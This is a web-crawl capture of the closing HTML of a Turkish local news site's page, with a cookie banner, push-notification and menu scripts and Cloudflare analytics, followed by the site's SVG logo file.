<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".batmandabugun.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>.btc, .eth, .main-headline-2 .mh-category {display:none!important;}.main-menu.bg-white {background-color: var(--te-color)!important;border-top: 1px solid #e1b020;}.header-2 .main-menu .lead, .header-2 .top-menu .lead {font-size: .8rem;font-weight: 700; text-transform: uppercase;}.col-lg-4 .text-white-50, .text-warning {color: #ffffff!important;}div.top-header.d-none.d-lg-block{display:none !important;}ul.navigation-menu.nav.d-flex.align-items-center i{color: black !important;}</style>


    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async="async" type="8b4e6f548f3925188f96af97-text/javascript"></script>
    <script type="8b4e6f548f3925188f96af97-text/javascript">
        var OneSignal = window.OneSignal || [];
        OneSignal.push(["init", {
            appId: "b3a12cf2-252d-482a-97f0-92a1ea5c0b9c",
            autoRegister: true,
            setDefaultNotificationUrl: 'https://www.batmandabugun.com',
            notifyButton: {
                enable: false
            },
            promptOptions: {
                actionMessage: "Sondakika haberlerimizi anında öğrenebilmek için bildirimleri kabul edin!",
                acceptButtonText: "Abone Ol",
                cancelButtonText: "Belki Sonra",
                autoAcceptTitle: '"İzin ver" butonuna tıklayın',
                exampleNotificationCaption: '(istediğin zaman aboneliğini iptal edebilirsin)'
            }
        }]);
    </script>

    <script type="8b4e6f548f3925188f96af97-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8b4e6f548f3925188f96af97-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"285375e35ef74cd493850f65a4fb6361","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: image/svg+xml
request_url: https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg
body_size: 1957
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 345.5 144.5" style="enable-background:new 0 0 345.5 144.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#050505;}
</style>
<g>
	<g transform="translate(210.37735, 229.541733)">
	</g>
</g>
<path class="st0" d="M179,15.9c-1.1,0-2.1-0.9-2.1-2.1V5.2c0-1.1,0.9-2.1,2.1-2.1c1.1,0,2.1,0.9,2.1,2.1v8.7
	C181,15,180.1,15.9,179,15.9"/>
<path class="st0" d="M167.9,15.9c-1.1,0-2.1-0.9-2.1-2.1V5.2c0-1.1,0.9-2.1,2.1-2.1S170,4,170,5.2v8.7C170,15,169.1,15.9,167.9,15.9
	"/>
<g>
	<path class="st0" d="M131.3,33c-1,0-1.8,0.8-1.8,1.8v34.1c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V34.8
		C133.1,33.8,132.3,33,131.3,33z"/>
	<path class="st0" d="M119.3,35.6c-1,0-1.8,0.8-1.8,1.8v28.8c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V37.4
		C121.1,36.4,120.3,35.6,119.3,35.6z"/>
	<path class="st0" d="M107.3,43.5c-1,0-1.8,0.8-1.8,1.8v13.1c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V45.2
		C109,44.3,108.2,43.5,107.3,43.5z"/>
	<path class="st0" d="M215.6,33c-1,0-1.8,0.8-1.8,1.8v34.1c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V34.8
		C217.3,33.8,216.6,33,215.6,33z"/>
	<path class="st0" d="M227.6,35.6c-1,0-1.8,0.8-1.8,1.8v28.8c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V37.4
		C229.4,36.4,228.6,35.6,227.6,35.6z"/>
	<path class="st0" d="M239.6,43.5c-1,0-1.8,0.8-1.8,1.8v13.1c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V45.2
		C241.4,44.3,240.6,43.5,239.6,43.5z"/>
	<path class="st0" d="M204.3,44.1c-1.1,0-2.1,0.9-2.1,2.1v22.3c0,7.7-3,14.9-8.4,20.3c-5.4,5.4-12.7,8.4-20.4,8.4s-14.9-3-20.4-8.4
		c-5.4-5.4-8.4-12.6-8.4-20.3V46.1c0-1.1-0.9-2.1-2.1-2.1s-2.1,0.9-2.1,2.1v22.3c0,8.8,3.4,17,9.6,23.2c6.2,6.2,14.5,9.6,23.3,9.6
		s17.1-3.4,23.3-9.6c6.2-6.2,9.6-14.5,9.6-23.2V46.1C206.4,45,205.5,44.1,204.3,44.1z"/>
	<path class="st0" d="M167.3,89.1c0.1,0,0.2,0.1,0.4,0.1c1.9,0.5,3.8,0.8,5.8,0.8c2,0,4-0.3,5.8-0.8c0.1,0,0.3-0.1,0.4-0.1
		c8.9-2.7,15.4-10.9,15.4-20.6V23.8c0-11.9-9.7-21.5-21.6-21.5c-11.9,0-21.6,9.7-21.6,21.5v44.6C151.9,78.2,158.4,86.4,167.3,89.1z
		 M173.4,6.4c8.9,0,16.3,6.7,17.3,15.3h-34.6C157.2,13.2,164.5,6.4,173.4,6.4z M156,59.2h8.2c1.1,0,2.1-0.9,2.1-2.1
		c0-1.1-0.9-2.1-2.1-2.1H156v-6.8h8.2c1.1,0,2.1-0.9,2.1-2.1c0-1.1-0.9-2.1-2.1-2.1H156v-6.8h8.2c1.1,0,2.1-0.9,2.1-2.1
		c0-1.1-0.9-2.1-2.1-2.1H156v-7.2h34.9v7.2h-8.2c-1.1,0-2.1,0.9-2.1,2.1c0,1.1,0.9,2.1,2.1,2.1h8.2v6.8h-8.2c-1.1,0-2.1,0.9-2.1,2.1
		c0,1.1,0.9,2.1,2.1,2.1h8.2v6.8h-8.2c-1.1,0-2.1,0.9-2.1,2.1c0,1.1,0.9,2.1,2.1,2.1h8.2v7.2H156V59.2z M190.8,70.5
		c-0.7,6-4.5,11.1-9.7,13.6v-5.2c0-1.1-0.9-2.1-2.1-2.1c-1.1,0-2.1,0.9-2.1,2.1v6.6c-1.1,0.2-2.3,0.3-3.4,0.3s-2.3-0.1-3.4-0.3v-6.6
		c0-1.1-0.9-2.1-2.1-2.1s-2.1,0.9-2.1,2.1v5.2c-5.2-2.5-9-7.6-9.7-13.6H190.8z"/>
</g>
<g>
	<g transform="translate(58.866373, 229.541733)">
		<g>
			<path d="M-45.3-109.8H-53c-1.1,0-2,0.8-2,1.8v18.4c0,1,0.9,1.8,2,1.8h8.5c4.5,0,9.3-1.3,9.3-6.7c0-2.5-1.2-4.3-3.6-5.3
				c1.3-0.7,2-2.5,2-4C-36.8-108.9-41.9-109.8-45.3-109.8z M-45.3-106.3c1.7,0,4.5,0.4,4.5,2.6c0,1.9-2.1,2.7-4.4,2.7H-51v-5.4
				H-45.3z M-43.6-97.5c2.4,0,4.2,1,4.2,3.2c0,2.7-2.7,3.3-5.2,3.3H-51v-6.4H-43.6z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(77.737018, 229.541733)">
		<g>
			<path d="M-39.5-110.1c-0.9,0-1.5,0.2-1.8,1l-9.9,19.3c-0.6,1.4,0.7,2.5,1.9,2.5c0.7,0,1.4-0.3,1.7-1l2.4-4.8h11.2l2.4,4.8
				c0.3,0.7,1.1,1,1.8,1c1.3,0,2.7-1,1.8-2.6l-9.8-19.2C-38.1-109.8-38.8-110.1-39.5-110.1z M-39.5-104.3l3.9,7.7h-7.8L-39.5-104.3z
				"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(96.867582, 229.541733)">
		<g>
			<path d="M-26.5-109.8h-16.9c-1.3,0-1.9,0.9-1.9,1.8c0,0.9,0.6,1.8,1.9,1.8h6.4v16.7c0,1.2,1,1.8,2,1.8c0.9,0,2-0.6,2-1.8l0-16.7
				h6.4c1.3,0,2-0.9,2-1.8C-24.4-108.9-25.2-109.8-26.5-109.8z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(113.190992, 229.541733)">
		<g>
			<path d="M-34.9-109.8c-1,0-2,0.8-2,2v18.3c0,1.2,1,1.8,2,1.8c1,0,2-0.6,2-1.8v-11.6l5.1,7.9c0.4,0.7,1.2,1.1,1.9,1.1
				c0.7,0,1.4-0.3,1.8-1l5.2-8.1v11.7c0,1.2,1,1.8,2,1.8c1,0,2-0.6,2-1.8v-18.3c0-1.3-0.9-1.9-1.9-1.9c-0.7,0-1.4,0.3-1.8,1
				l-7.2,11.4l-7.2-11.3C-33.6-109.4-34.3-109.8-34.9-109.8z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(135.05074, 229.541733)">
		<g>
			<path d="M-20.4-110.1c-0.9,0-1.5,0.2-1.8,1l-9.9,19.3c-0.6,1.4,0.7,2.5,1.9,2.5c0.7,0,1.4-0.3,1.7-1l2.4-4.8h11.2l2.4,4.8
				c0.3,0.7,1.1,1,1.8,1c1.3,0,2.7-1,1.8-2.6l-9.8-19.2C-19-109.8-19.7-110.1-20.4-110.1z M-20.4-104.3l3.9,7.7h-7.8L-20.4-104.3z"
				/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(154.181301, 229.541733)">
		<g>
			<path d="M-8.6-108.1v11.2l0.1,2.3l-10.9-14.1c-0.6-0.7-1.1-1-2-1c-1.1,0-2.1,0.7-2.1,2.1v18.1c0,1.3,1,1.8,2.1,1.8
				c1,0,2-0.6,2-1.8v-10.9l-0.1-1.9l10.6,13.7c0.5,0.6,1.3,1,2.1,1c1.1,0,2.3-0.7,2.3-2.1v-18.3c0-1.2-1-1.7-2-1.7
				C-7.6-109.8-8.6-109.2-8.6-108.1z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(173.155912, 229.541733)">
		<g>
			<path d="M-8.8-109.8h-7.1c-1.2,0-2.3,0.9-2.3,2v18c0,1.1,1,2,2.3,2h7.1c6.3,0,10.5-4.4,10.5-11C1.7-105.3-2.5-109.8-8.8-109.8z
				 M-8.8-91.1h-5.5v-15.3h5.5c3.9,0,6.5,3.1,6.5,7.7C-2.3-94.1-4.9-91.1-8.8-91.1z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(191.246789, 229.541733)">
		<g>
			<path d="M-1.7-110.1c-0.9,0-1.5,0.2-1.8,1l-9.9,19.3c-0.6,1.4,0.7,2.5,1.9,2.5c0.7,0,1.4-0.3,1.7-1l2.4-4.8H3.9l2.4,4.8
				c0.3,0.7,1.1,1,1.8,1c1.3,0,2.7-1,1.8-2.6l-9.8-19.2C-0.2-109.8-0.9-110.1-1.7-110.1z M-1.7-104.3l3.9,7.7h-7.8L-1.7-104.3z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(218.487216, 229.541733)">
		<g>
			<path d="M7.9-109.8H0.2c-1.1,0-2,0.8-2,1.8v18.4c0,1,0.9,1.8,2,1.8h8.5c4.5,0,9.3-1.3,9.3-6.7c0-2.5-1.2-4.3-3.6-5.3
				c1.3-0.7,2-2.5,2-4C16.4-108.9,11.3-109.8,7.9-109.8z M7.9-106.3c1.7,0,4.5,0.4,4.5,2.6c0,1.9-2.1,2.7-4.4,2.7H2.2v-5.4H7.9z
				 M9.6-97.5c2.4,0,4.2,1,4.2,3.2c0,2.7-2.7,3.3-5.2,3.3H2.2v-6.4H9.6z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(237.357858, 229.541733)">
		<g>
			<path d="M21.2-107.9v10.5c0,3.8-2.6,6.4-6.4,6.4c-3.8,0-6.3-2.6-6.3-6.4V-108c0-1.2-1-1.8-2.1-1.8c-1,0-2,0.6-2,1.7v10.6
				c0,6,4.2,10.1,10.4,10.1c6.3,0,10.4-4.1,10.4-10.1V-108c0-1.2-1-1.8-2-1.8C22.2-109.8,21.2-109.2,21.2-107.9z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(258.099942, 229.541733)">
		<g>
			<path d="M30.6-93v-5.4c0-1.1-0.5-1.9-2.1-1.9h-6.9c-1.3,0-1.9,0.9-1.9,1.8c0,0.8,0.6,1.7,1.9,1.7h5.1v3.5
				c-1.4,1.6-3.5,2.5-5.5,2.5c-4.3,0-7.1-3.3-7.2-8c0-4.7,2.9-7.9,7.2-7.9c1.9,0,3.8,0.7,5.3,2.2c2,2.1,4.9-0.3,2.9-2.4
				c-2-2.2-5.2-3.3-8.3-3.3c-6.7,0-11.2,4.5-11.2,11.2C9.8-92,14.3-87.3,21.1-87.3c3.3,0,6.9-1.8,9-4.2C30.5-92,30.6-92.6,30.6-93z"
				/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(277.438441, 229.541733)">
		<g>
			<path d="M34.5-107.9v10.5c0,3.8-2.6,6.4-6.4,6.4c-3.8,0-6.3-2.6-6.3-6.4V-108c0-1.2-1-1.8-2.1-1.8c-1,0-2,0.6-2,1.7v10.6
				c0,6,4.2,10.1,10.4,10.1c6.3,0,10.4-4.1,10.4-10.1V-108c0-1.2-1-1.8-2-1.8C35.5-109.8,34.5-109.2,34.5-107.9z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(298.180536, 229.541733)">
		<g>
			<path d="M39.4-108.1v11.2l0.1,2.3l-10.9-14.1c-0.6-0.7-1.1-1-2-1c-1.1,0-2.1,0.7-2.1,2.1v18.1c0,1.3,1,1.8,2.1,1.8
				c1,0,2-0.6,2-1.8v-10.9l-0.1-1.9l10.6,13.7c0.5,0.6,1.3,1,2.1,1c1.1,0,2.3-0.7,2.3-2.1v-18.3c0-1.2-1-1.7-2-1.7
				C40.4-109.8,39.4-109.2,39.4-108.1z"/>
		</g>
	</g>
</g>
</svg>
